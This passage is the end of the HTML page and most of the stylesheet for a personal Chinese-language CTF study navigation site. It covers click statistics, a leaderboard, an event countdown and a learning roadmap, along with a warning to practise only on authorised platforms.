                        <div class="heatmap-weekdays"><span>日</span><span>一</span><span>二</span><span>三</span><span>四</span><span>五</span><span>六</span></div>
                        <div class="heatmap" id="heatmap"></div>
                    </div>
                </div>
                <div class="heatmap-legend">
                    <span>Less</span>
                    <div class="legend-colors">
                        <div class="legend-color" style="background: var(--level-0)"></div>
                        <div class="legend-color" style="background: var(--level-1)"></div>
                        <div class="legend-color" style="background: var(--level-2)"></div>
                        <div class="legend-color" style="background: var(--level-3)"></div>
                        <div class="legend-color" style="background: var(--level-4)"></div>
                    </div>
                    <span>More</span>
                </div>

                <div class="stats-row">
                    <div class="stat-item"><span>总点击次数：</span><span class="stat-value" id="total-clicks">0</span></div>
                    <div class="stat-item"><span>连续打卡：</span><span class="stat-value" id="streak-days">0</span><span>天</span></div>
                    <div class="stat-item"><span>最近点击：</span><span class="stat-value" id="last-click">-</span></div>
                </div>

                <div class="action-group">
                    <button class="action-btn action-btn-success" onclick="exportData()">💾 导出备份</button>
                    <button class="action-btn" onclick="showData()">📊 查看数据</button>
                    <button class="action-btn action-btn-danger" onclick="resetData()">🔄 重置数据</button>
                </div>
                <input type="file" id="import-file-input" class="hidden-file-input" accept=".json" onchange="handleFileImport(event)">
                <button class="action-btn" onclick="importData()" style="margin-top:8px;">📂 导入备份</button>
            </section>

            <!-- ==================== 🏆 排行榜 ==================== -->
            <section class="module scroll-reveal scroll-reveal-delay-1">
                <h2 class="module-title">🏆 站点排行榜</h2>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 16px;">
                    点击最多的 Top 10 站点，点击可直接跳转～
                </p>
                <div class="leaderboard" id="leaderboard-list"></div>
            </section>

            <!-- ==================== 🏁 CTF 赛事倒计时 ==================== -->
            <section class="module scroll-reveal">
                <h2 class="module-title">🏁 近期 CTF 赛事</h2>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 16px;">
                    哪怕只参加一次，也比观望一百次强！
                </p>
                <div id="countdown-list"></div>
            </section>

            <!-- ==================== 💡 CTF 学习建议 ==================== -->
            <section class="module scroll-reveal scroll-reveal-delay-2">
                <h2 class="module-title">💡 CTF 学习建议</h2>
                <div class="tip-box info">
                    <div class="tip-box-title">🎯 给刷题的兄弟</div>
                    <p>CTF 比赛是网络安全最好的实践方式。刚开始做题可能会觉得很难，这很正常。<strong>每道题都是一个新的知识点</strong>，做不出来就看 WriteUp，学会了就是自己的。</p>
                </div>
                <div class="stage-cards">
                    <div class="stage-card stage-1"><h3>📚 第一阶段 - Web 基础</h3><p>HTTP 协议、SQL 注入、XSS、文件上传</p><span class="time">⏱️ 1-2 个月</span></div>
                    <div class="stage-card stage-2"><h3>🔐 第二阶段 - 密码学</h3><p>Base64、RSA、AES、古典密码</p><span class="time">⏱️ 1-2 个月</span></div>
                    <div class="stage-card stage-3"><h3>🔍 第三阶段 - 逆向工程</h3><p>汇编语言、调试工具、算法分析</p><span class="time">⏱️ 2-3 个月</span></div>
                    <div class="stage-card stage-4"><h3>🎮 第四阶段 - 综合实战</h3><p>AWD 对抗、CTF 比赛、团队配合</p><span class="time">⏱️ 持续练习</span></div>
                </div>
                <div class="tip-box warning" style="margin-top: 1.5rem;">
                    <div class="tip-box-title">⚠️ 法律红线 - 必须遵守！</div>
                    <p><strong>只能在授权平台练习！</strong>未经授权的渗透测试是违法的。</p>
                    <ul style="margin-left: 1.5rem; margin-top: 0.5rem;">
                        <li>✅ BUUCTF、BugKu、攻防世界等官方平台</li>
                        <li>✅ 自己搭建的靶场环境（DVWA、SQLi-Labs）</li>
                        <li>✅ 授权的 SRC 平台（阿里、腾讯、百度等）</li>
                    </ul>
                    <p style="margin-top: 0.5rem;"><strong>记住：技术无罪，但使用技术的人要有底线！</strong></p>
                </div>
            </section>

        </main>
    </div>

    <!-- 底部 -->
    <footer class="footer">
        <p>Made with 🦞 by 丛中笑 | 风雨丛中笑，兄弟心中照</p>
        <p style="font-size:12px; margin-top:4px; color:var(--text-muted, #5a6270);">按 <kbd style="background:rgba(255,255,255,0.1);padding:1px 6px;border-radius:3px;font-size:11px;">?</kbd> 查看快捷键</p>
    </footer>

    <!-- 吉祥物 -->
    <div class="mascot-container" id="mascot">
        <div class="mascot-body">
            <img src="../菜鸟网安/assets/avatar.png" alt="丛中笑" class="mascot-avatar" onerror="this.style.display='none'">
            <div class="mascot-status"></div>
        </div>
        <div class="mascot-bubble" id="mascot-bubble">
            <div class="mascot-header">
                <span class="mascot-name">🦞 丛中笑</span>
                <span class="mascot-status-badge">在线</span>
            </div>
            <div class="mascot-text" id="mascot-text">兄弟，今天刷了几道题？加油！我看好你！💪</div>
            <div class="mascot-actions">
                <button class="mascot-btn mascot-btn-primary" onclick="mascotAction('encourage')">💪 鼓励我</button>
                <button class="mascot-btn mascot-btn-secondary" onclick="mascotAction('tip')">💡 给建议</button>
                <button class="mascot-btn mascot-btn-tertiary" onclick="mascotAction('about')">ℹ️ 关于</button>
            </div>
        </div>
    </div>

    <!-- 返回顶部 -->
    <button class="back-to-top" id="back-to-top">↑</button>

    <!-- Toast 通知 -->
    <div class="toast-container" id="toast-container"></div>

    <!-- 提示工具 -->
    <div class="tooltip" id="tooltip" style="display: none;"></div>

    <!-- 快捷键提示模态框 -->
    <div class="shortcuts-modal-overlay" id="shortcuts-modal" onclick="if(event.target===this)this.classList.remove('show')">
        <div class="shortcuts-modal">
            <h3>⌨️ 键盘快捷键 <button class="close-btn" onclick="toggleShortcutsModal()">×</button></h3>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>1</kbd></div>
                <span class="shortcut-desc">首页</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>2</kbd></div>
                <span class="shortcut-desc">CTF 平台</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>3</kbd></div>
                <span class="shortcut-desc">安全社区</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>4</kbd></div>
                <span class="shortcut-desc">Web技术演化</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>5</kbd></div>
                <span class="shortcut-desc">题型速查</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>6</kbd></div>
                <span class="shortcut-desc">菜鸡路线</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>7</kbd></div>
                <span class="shortcut-desc">练手项目</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>8</kbd></div>
                <span class="shortcut-desc">工具箱</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>9</kbd></div>
                <span class="shortcut-desc">CodeFather</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>Ctrl</kbd> + <kbd>F</kbd></div>
                <span class="shortcut-desc">聚焦搜索</span>
            </div>
            <div class="shortcut-row">
                <div class="kbd-group"><kbd>?</kbd></div>
                <span class="shortcut-desc">打开/关闭快捷键面板</span>
            </div>
        </div>
    </div>

    <!-- ========== JS ========== -->
    <script src="js/main.js"></script>
</body>
</html>
---- Desktop/ctf 学习/css/style.css ----
/* CTF 学习导航 - 主样式 */
/* 丛中笑 🦞 设计 — v2.0 */

:root {
    --primary-color: #e60012;
    --primary-dark: #b3000f;
    --secondary-color: #667eea;
    --accent-color: #00d9ff;
    --bg-dark: #1a1a2e;
    --bg-medium: #16213e;
    --bg-light: #0f3460;
    --text-primary: #ffffff;
    --text-secondary: #8892b0;
    --card-bg: rgba(255, 255, 255, 0.05);
    --card-border: rgba(255, 255, 255, 0.1);
    
    /* 热力图颜色 */
    --level-0: rgba(255, 255, 255, 0.05);
    --level-1: #0e4429;
    --level-2: #006d32;
    --level-3: #26a641;
    --level-4: #39d353;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Microsoft YaHei", sans-serif;
    background: linear-gradient(135deg, var(--bg-dark) 0%, var(--bg-medium) 50%, var(--bg-light) 100%);
    min-height: 100vh;
    color: var(--text-primary);
    line-height: 1.6;
}

/* ========== 顶部导航 ========== */
.header {
    background: rgba(0, 0, 0, 0.3);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--card-border);
    position: sticky;
    top: 0;
    z-index: 1000;
}

.header-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 60px;
}

.logo {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 20px;
    font-weight: bold;
    color: var(--text-primary);
}

.logo-icon {
    font-size: 28px;
    animation: lobster-wave 2s ease-in-out infinite;
}

@keyframes lobster-wave {
    0%, 100% { transform: rotate(0deg); }
    25% { transform: rotate(15deg); }
    75% { transform: rotate(-15deg); }
}

.nav-menu {
    display: flex;
    list-style: none;
    gap: 5px;
    flex-wrap: wrap;
}

.nav-menu li a {
    color: var(--text-secondary);
    text-decoration: none;
    padding: 8px 16px;
    border-radius: 8px;
    transition: all 0.3s ease;
    display: block;
    font-size: 14px;
    white-space: nowrap;
}

.nav-menu li a:hover,
.nav-menu li a.active {
    background: var(--primary-color);
    color: var(--text-primary);
}

/* 键盘快捷键徽章 */
.nav-menu li a .shortcut-hint {
    display: inline-block;
    background: rgba(255,255,255,0.1);
    padding: 1px 6px;
    border-radius: 4px;
    font-size: 10px;
    margin-left: 4px;
    color: rgba(255,255,255,0.4);
    vertical-align: middle;
}

/* ========== 导航下拉菜单 ========== */
.nav-dropdown {
    position: relative;
}
.nav-dropdown-toggle {
    cursor: pointer !important;
    display: flex !important;
    align-items: center;
    gap: 2px;
}
.dd-arrow {
    font-size: 10px;
    opacity: 0.6;
    transition: transform 0.2s;
}
.nav-dropdown:hover .dd-arrow,
.nav-dropdown.open .dd-arrow {
    transform: rotate(180deg);
}
.nav-dropdown-menu {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(6px);
    background: var(--bg-medium);
    border: 1px solid var(--card-border);
    border-radius: 10px;
    padding: 6px;
    min-width: 170px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease;
    z-index: 999;
    box-shadow: 0 8px 30px rgba(0,0,0,0.4);
    pointer-events: none;
}
.nav-dropdown:hover .nav-dropdown-menu,
.nav-dropdown.open .nav-dropdown-menu {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: translateX(-50%) translateY(0);
}
.nav-dropdown-menu a {
    display: flex !important;
    align-items: center;
    gap: 6px;
    padding: 9px 16px !important;
    color: var(--text-secondary) !important;
    background: transparent !important;
    border-radius: 6px;
    transition: all 0.15s;
    font-size: 13px !important;
}
.nav-dropdown-menu a:hover {
    background: rgba(255,255,255,0.08) !important;
    color: var(--text-primary) !important;
}

/* ========== 主容器 ========== */
.main-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 20px;
    display: flex;
    gap: 30px;
}

.content {
    flex: 1;
    width: 100%;
}

.fade-in {
    animation: fadeIn 0.5s ease;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
}

/* 滚动显现动画 */
.scroll-reveal {
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.6s ease, transform 0.6s ease;
}
.scroll-reveal.visible {
    opacity: 1;
    transform: translateY(0);
}
.scroll-reveal-delay-1 { transition-delay: 0.1s; }
.scroll-reveal-delay-2 { transition-delay: 0.2s; }
.scroll-reveal-delay-3 { transition-delay: 0.3s; }
.scroll-reveal-delay-4 { transition-delay: 0.4s; }

.content-title {
    font-size: 42px;
    margin-bottom: 10px;
    background: linear-gradient(135deg, var(--accent-color), #00ff88);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-align: center;
}

.content-subtitle {
    text-align: center;
    color: var(--text-secondary);
    font-size: 18px;
    margin-bottom: 40px;
}

/* ========== 模块样式 ========== */
.module {
    background: var(--card-bg);
    border: 1px solid var(--card-border);
    border-radius: 16px;
    padding: 30px;
    margin-bottom: 30px;
}

.module-title {
    font-size: 24px;
    margin-bottom: 20px;
    color: var(--text-primary);
    display: flex;
    align-items: center;
    gap: 10px;
}

/* ========== 搜索栏 ========== */
.search-bar {
    position: relative;
    margin-bottom: 24px;
}
.search-bar input {
    width: 100%;
    background: rgba(0,0,0,0.3);
    border: 1px solid var(--card-border);
    border-radius: 12px;
    padding: 14px 20px 14px 48px;
    color: var(--text-primary);
    font-size: 15px;
    outline: none;
    transition: all 0.3s ease;
}
.search-bar input:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 20px rgba(0,217,255,0.15);
}
.search-bar input::placeholder {
    color: var(--text-secondary);
}
.search-bar .search-icon {
    position: absolute;
    left: 16px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 18px;
    color: var(--text-secondary);
    pointer-events: none;
}
.search-results {
    display: none;
    background: rgba(0,0,0,0.85);
    border: 1px solid var(--card-border);
    border-top: none;
    border-radius: 0 0 12px 12px;
    margin-top: -6px;
    max-height: 300px;
    overflow-y: auto;
}
.search-results.show {
    display: block;
}
.search-results .result-item {
    padding: 12px 20px;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 12px;
    transition: background 0.2s;
    border-bottom: 1px solid rgba(255,255,255,0.05);
}
.search-results .result-item:last-child {
    border-bottom: none;
}
.search-results .result-item:hover {
    background: rgba(255,255,255,0.08);
}
.search-results .result-item .ri-name {
    font-size: 14px;
    color: var(--text-primary);
}
.search-results .result-item .ri-cat {
    font-size: 11px;
    color: var(--accent-color);
    background: rgba(0,217,255,0.1);
    padding: 2px 8px;
    border-radius: 6px;
}
.search-results .result-item .ri-url {
    font-size: 12px;
    color: var(--text-secondary);
    margin-left: auto;
}
.search-results .no-results {
    padding: 20px;
    text-align: center;
    color: var(--text-secondary);
    font-size: 14px;
}

/* ========== 网站卡片 ========== */
.sites-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 20px;
}

.site-card {
    background: var(--card-bg);
    border: 1px solid var(--card-border);
    border-radius: 16px;
    padding: 30px;
    text-align: center;
    transition: all 0.3s ease;
    cursor: pointer;
    position: relative;
    overflow: hidden;
}

.site-card:hover {
    transform: translateY(-5px);
    background: rgba(255, 255, 255, 0.1);
    border-color: var(--accent-color);
    box-shadow: 0 20px 40px rgba(0, 217, 255, 0.2);
}

.site-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.1), transparent);
    transition: left 0.5s ease;
}

.site-card:hover::before {
    left: 100%;
}

.site-icon {
    font-size: 48px;
    margin-bottom: 15px;
}

.site-name {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 10px;
    color: var(--text-primary);
}

.site-url {
    color: var(--accent-color);
    font-size: 14px;
    margin-bottom: 15px;
    word-break: break-all;
}

.site-desc {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.6;
}

.click-count {
    position: absolute;
    top: 15px;
    right: 15px;
    background: linear-gradient(135deg, var(--accent-color), #00ff88);
    color: var(--bg-dark);
    padding: 5px 12px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: bold;
}

/* ========== 热力图 ========== */
.heatmap-wrapper {
    overflow-x: auto;
}

.heatmap-months {
    padding-left: 35px;
    margin-bottom: 5px;
    height: 20px;
}

.month-labels {
    display: flex;
}

.month-label {
    font-size: 11px;
    color: var(--text-secondary);
    flex: 0 0 37px;
}

.heatmap-container {
    overflow-x: auto;
    padding-bottom: 20px;
    min-height: 120px;
    background: rgba(0, 0, 0, 0.2);
    border-radius: 8px;
    padding: 20px;
    position: relative;
}

.heatmap-weekdays {
    display: flex;
    flex-direction: column;
    position: absolute;
    left: 20px;
    top: 20px;
    gap: 3px;
}

.heatmap-weekdays span {
    height: 12px;
    font-size: 10px;
    color: var(--text-secondary);
    display: flex;
    align-items: center;
    width: 20px;
}

.heatmap {
    display: grid;
    grid-template-columns: repeat(53, 12px);
    grid-template-rows: repeat(7, 12px);
    gap: 3px;
    width: max-content;
    min-width: 650px;
    margin-left: 30px;
}

.heatmap-cell {
    width: 12px;
    height: 12px;
    border-radius: 2px;
    background: var(--level-0);
    transition: all 0.2s ease;
    cursor: pointer;
    position: relative;
}

.heatmap-cell:hover {
    transform: scale(1.3);
    border: 1px solid rgba(255, 255, 255, 0.5);
}

.heatmap-cell.level-0 { background: var(--level-0); }
.heatmap-cell.level-1 { background: var(--level-1); }
.heatmap-cell.level-2 { background: var(--level-2); }
.heatmap-cell.level-3 { background: var(--level-3); }
.heatmap-cell.level-4 { background: var(--level-4); }

.heatmap-legend {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 20px;
    font-size: 12px;
    color: var(--text-secondary);
}

.legend-colors {
    display: flex;
    gap: 3px;
}

.legend-color {
    width: 12px;
    height: 12px;
    border-radius: 2px;
}

.stats-row {
    display: flex;
    justify-content: space-between;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid var(--card-border);
    font-size: 14px;
    color: var(--text-secondary);
    flex-wrap: wrap;
    gap: 15px;
}

.stat-item {
    display: flex;
    align-items: center;
    gap: 8px;
}

.stat-value {
    color: var(--accent-color);
    font-weight: bold;
    font-size: 18px;
}

/* ========== 操作按钮组 ========== */
.action-group {
    display: flex;
    gap: 10px;
    margin-top: 20px;
    flex-wrap: wrap;
}

.action-btn {
    background: rgba(255, 255, 255, 0.06);
    border: 1px solid var(--card-border);
    color: var(--text-secondary);
    padding: 9px 18px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 13px;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.action-btn:hover {
    background: rgba(255, 255, 255, 0.12);
    color: var(--text-primary);
    transform: translateY(-1px);
}

.action-btn-danger {
    border-color: rgba(255, 100, 100, 0.4);
    color: #ff6464;
}
.action-btn-danger:hover {
    background: rgba(255, 100, 100, 0.15);
    border-color: #ff6464;
}

.action-btn-success {
    border-color: rgba(0, 255, 136, 0.4);
    color: #00ff88;
}
.action-btn-success:hover {
    background: rgba(0, 255, 136, 0.15);
    border-color: #00ff88;
}

/* ========== 提示框 ========== */
.tip-box {
    padding: 20px;
    border-radius: 12px;
    margin-bottom: 20px;
    border-left: 4px solid;
}

.tip-box.info {
    background: rgba(0, 217, 255, 0.1);
    border-left-color: var(--accent-color);
}

.tip-box.warning {
    background: rgba(255, 100, 100, 0.1);
    border-left-color: #ff6464;
}

.tip-box.success {
    background: rgba(0, 255, 136, 0.1);
    border-left-color: #00ff88;
}

.tip-box-title {
    font-weight: bold;
    margin-bottom: 10px;
    font-size: 16px;
}

/* ========== 阶段卡片 ========== */
.stage-cards {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 20px;
    margin-top: 20px;
}

.stage-card {
    background: var(--card-bg);
    border: 1px solid var(--card-border);
    border-radius: 12px;
    padding: 20px;
    transition: all 0.3s ease;
    text-decoration: none;
    color: var(--text-primary);
    display: block;
}

.stage-card:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

.stage-card.stage-1 { border-top: 3px solid #667eea; }
.stage-card.stage-2 { border-top: 3px solid #00d9ff; }
.stage-card.stage-3 { border-top: 3px solid #00ff88; }
.stage-card.stage-4 { border-top: 3px solid #ff6464; }

.stage-card h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.stage-card p {
    color: var(--text-secondary);
    font-size: 14px;
    margin-bottom: 15px;
}

.stage-card .time {
    display: inline-block;
    background: rgba(255, 255, 255, 0.1);
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 12px;
    color: var(--text-secondary);
}

/* ========== CodeFather 板块 ========== */
.codefather-module {
    background: linear-gradient(135deg, rgba(102, 126, 234, 0.15) 0%, rgba(118, 75, 162, 0.15) 100%);
    border-color: rgba(102, 126, 234, 0.3);
}

.codefather-intro {
    text-align: center;
    padding: 20px 0;
}

.codefather-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    margin-bottom: 20px;
}

.codefather-icon {
    font-size: 64px;
    animation: fish-swim 2s ease-in-out infinite;
}

@keyframes fish-swim {
    0%, 100% { transform: translateX(0) rotate(0deg); }
    50% { transform: translateX(10px) rotate(5deg); }
}

.codefather-info h3 {
    font-size: 24px;
    color: var(--text-primary);
    margin-bottom: 5px;
}

.codefather-info p {
    color: var(--text-secondary);
    font-size: 14px;
}

.codefather-desc {
    color: var(--text-secondary);
    font-size: 16px;
    line-height: 1.8;
    margin-bottom: 25px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}

.codefather-btn {
    display: inline-block;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    padding: 12px 30px;
    border-radius: 25px;
    text-decoration: none;
    font-weight: bold;
    font-size: 16px;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
}

.codefather-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 25px rgba(102, 126, 234, 0.6);
}

.codefather-features {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 20px;
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid var(--card-border);
}

.feature-card {
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid var(--card-border);
    border-radius: 12px;
    padding: 20px;
    text-align: center;
    transition: all 0.3s ease;
}

.feature-card:hover {
    transform: translateY(-5px);
    background: rgba(255, 255, 255, 0.1);
    border-color: var(--secondary-color);
}

.feature-icon {
    font-size: 40px;
    margin-bottom: 10px;
}

.feature-card h4 {
    font-size: 16px;
    color: var(--text-primary);
    margin-bottom: 8px;
}

.feature-card p {
    font-size: 13px;
    color: var(--text-secondary);
}

.click-record {
    text-align: center;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid var(--card-border);
    font-size: 16px;
    color: var(--text-secondary);
}

/* ========== 🃏 Web技术演化折叠卡片 ========== */
.evo-card {
    background: rgba(255, 255, 255, 0.03);
    border: 1px solid var(--card-border);
    border-radius: 12px;
    margin-bottom: 12px;
    overflow: hidden;
    transition: all 0.3s ease;
}
.evo-card:hover {
    border-color: rgba(0, 217, 255, 0.3);
}
.evo-card-header {
    padding: 16px 20px;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 12px;
    user-select: none;
    transition: background 0.2s;
}
.evo-card-header:hover {
    background: rgba(255,255,255,0.03);
}
.evo-card-header .arrow {
    transition: transform 0.3s ease;
    font-size: 12px;
    color: var(--accent-color);
    flex-shrink: 0;
}
.evo-card.open .evo-card-header .arrow {
    transform: rotate(90deg);
}
.evo-card-header h4 {
    font-size: 15px;
    font-weight: 600;
    color: var(--text-primary);
    margin: 0;
}
.evo-card-header .evo-tag {
    font-size: 11px;
    background: rgba(0, 217, 255, 0.15);
    color: var(--accent-color);
    padding: 2px 10px;
    border-radius: 10px;
    margin-left: auto;
    white-space: nowrap;
}
.evo-card-body {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease, padding 0.3s ease;
    padding: 0 20px;
}
.evo-card.open .evo-card-body {
    max-height: 2000px;
    padding: 4px 20px 20px;
}
.evo-card-body p {
    font-size: 14px;
    color: var(--text-secondary);
    line-height: 1.8;
    margin-bottom: 10px;
}
.evo-card-body ul {
    list-style: none;
    padding: 0;
}
.evo-card-body ul li {
    font-size: 13px;
    color: var(--text-secondary);
    padding: 6px 0;
    padding-left: 20px;
    position: relative;
}
.evo-card-body ul li::before {
    content: '▸';
    position: absolute;
    left: 0;
    color: var(--accent-color);
}
.evo-card-body .code-ref {
    display: inline-block;
    background: rgba(0, 217, 255, 0.08);
    color: var(--accent-color);
    font-family: 'Consolas', monospace;
    font-size: 12px;
    padding: 2px 8px;
    border-radius: 4px;
    border: 1px solid rgba(0, 217, 255, 0.2);
}
.evo-sub-card {
    background: rgba(0,0,0,0.15);
    border-radius: 8px;
    padding: 12px 16px;
    margin: 10px 0;
    border-left: 3px solid var(--accent-color);
}
.evo-sub-card h5 {
    font-size: 13px;
    color: var(--text-primary);
    margin-bottom: 6px;
}
.evo-sub-card p {
    font-size: 13px;
    color: var(--text-secondary);
    margin-bottom: 0;
}
.evo-sub-card ul li {
    font-size: 12px;
    padding: 3px 0 3px 18px;
}

/* ========== 🎯 Ceshiya 启动模块 ========== */
.ceshiya-module {
    background: linear-gradient(135deg, rgba(102,126,234,0.1), rgba(118,75,162,0.1));
    border-color: rgba(102,126,234,0.25);
}
.ceshiya-intro {
    display: flex;
    gap: 24px;
    align-items: flex-start;
    flex-wrap: wrap;
}
.ceshiya-meta {
    flex: 1;
    min-width: 260px;
}
.ceshiya-meta p {
    color: var(--text-secondary);
    font-size: 14px;
    line-height: 1.8;
    margin-bottom: 16px;
}
.ceshiya-cmd {
    flex: 1;
    min-width: 280px;
    background: rgba(0,0,0,0.35);
    border: 1px solid var(--card-border);
    border-radius: 10px;
    padding: 16px 20px;
}
.ceshiya-cmd .cmd-title {
    font-size: 12px;
    color: var(--accent-color);
    font-weight: 600;
    margin-bottom: 8px;
    letter-spacing: 1px;
}
.ceshiya-cmd pre {
    background: rgba(0,0,0,0.3);
    border-radius: 6px;
    padding: 12px 14px;
    font-family: 'Consolas', 'Courier New', monospace;
    font-size: 13px;
    color: #00ff88;
    line-height: 1.7;
    overflow-x: auto;
    white-space: pre;
    margin-bottom: 12px;
}
.ceshiya-cmd .hl-comment { color: #5a6270; }
.ceshiya-cmd .hl-cmd { color: var(--accent-color); }
.ceshiya-btn-group {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}
.ceshiya-btn {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 10px 20px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.3s ease;
    border: none;
    cursor: pointer;
}
.ceshiya-btn-primary {
    background: linear-gradient(135deg, #667eea, #764ba2);
    color: white;
    box-shadow: 0 4px 15px rgba(102,126,234,0.3);
}
.ceshiya-btn-primary:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(102,126,234,0.5);
    color: white;
}
.ceshiya-btn-secondary {
    background: rgba(255,255,255,0.08);
    color: var(--text-primary);
    border: 1px solid var(--card-border);
}
.ceshiya-btn-secondary:hover {
    background: rgba(255,255,255,0.12);
    transform: translateY(-2px);
    color: var(--text-primary);
}
.ceshiya-btn-green {
    background: linear-gradient(135deg, #00d97e, #00b862);
    color: white;
    box-shadow: 0 4px 15px rgba(0,217,126,0.3);
}
.ceshiya-btn-green:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0,217,126,0.5);
    color: white;
}
.ceshiya-features {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 12px;
    margin-top: 20px;
}
.ceshiya-feat {
    background: rgba(255,255,255,0.03);
    border: 1px solid var(--card-border);
    border-radius: 10px;
    padding: 16px;
    text-align: center;
    transition: all 0.3s ease;
}
.ceshiya-feat:hover {
    background: rgba(255,255,255,0.06);
    transform: translateY(-3px);
}
.ceshiya-feat .icon { font-size: 28px; margin-bottom: 8px; }
.ceshiya-feat h5 { font-size: 14px; color: var(--text-primary); margin-bottom: 4px; }
.ceshiya-feat p { font-size: 12px; color: var(--text-secondary); margin: 0; }

/* ========== 参考链接样式 ========== */
.ref-links {
    margin-top: 20px;
    padding: 16px 20px;
    background: rgba(0,0,0,0.15);
    border-radius: 10px;
    border: 1px solid var(--card-border);
}
.ref-links h5 {
    font-size: 13px;
    color: var(--text-secondary);
    margin-bottom: 10px;
}
.ref-links a {
    color: var(--accent-color);
    text-decoration: none;
    font-size: 13px;
    display: inline-block;
    padding: 4px 12px;
    background: rgba(0,217,255,0.08);
    border-radius: 6px;
    margin: 4px 6px 4px 0;
    transition: all 0.2s;
}
.ref-links a:hover {
    background: rgba(0,217,255,0.2);
}

/* ========== 🏆 榜单 ========== */
.leaderboard {
    background: rgba(0,0,0,0.2);
    border-radius: 10px;
    padding: 16px;
    margin-top: 16px;
}
.leaderboard-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 10px 12px;
    border-radius: 8px;
    transition: background 0.2s;
    cursor: pointer;
}
.leaderboard-item:hover {
    background: rgba(255,255,255,0.05);
}
.leaderboard-item .rank {
    font-size: 16px;
    font-weight: bold;
    width: 28px;
    text-align: center;
    color: var(--text-secondary);
}
.leaderboard-item .rank.gold { color: #ffd700; }
.leaderboard-item .rank.silver { color: #c0c0c0; }
.leaderboard-item .rank.bronze { color: #cd7f32; }
.leaderboard-item .lb-icon { font-size: 24px; }
.leaderboard-item .lb-name {
    flex: 1;
    font-size: 14px;
    color: var(--text-primary);
}
.leaderboard-item .lb-count {
    font-size: 13px;
    color: var(--accent-color);
    font-weight: 600;
}

/* ========== 返回顶部 ========== */
.back-to-top {
    position: fixed;
    bottom: 130px;
    right: 20px;
    width: 46px;
    height: 46px;
    border-radius: 50%;
    background: linear-gradient(135deg, var(--primary-color), var(--primary-dark));
    color: white;
    border: none;
    cursor: pointer;
    font-size: 20px;
    box-shadow: 0 4px 15px rgba(230, 0, 18, 0.4);
    opacity: 0;
    transform: translateY(20px);
    transition: all 0.3s ease;
    z-index: 999;
    display: flex;
    align-items: center;
    justify-content: center;
}
.back-to-top.show {
    opacity: 1;
    transform: translateY(0);
}
.back-to-top:hover {
    transform: translateY(-3px);
    box-shadow: 0 6px 20px rgba(230, 0, 18, 0.6);
}

/* ========== 键盘快捷键提示模态框 ========== */
.shortcuts-modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.6);
    z-index: 9999;
    display: none;
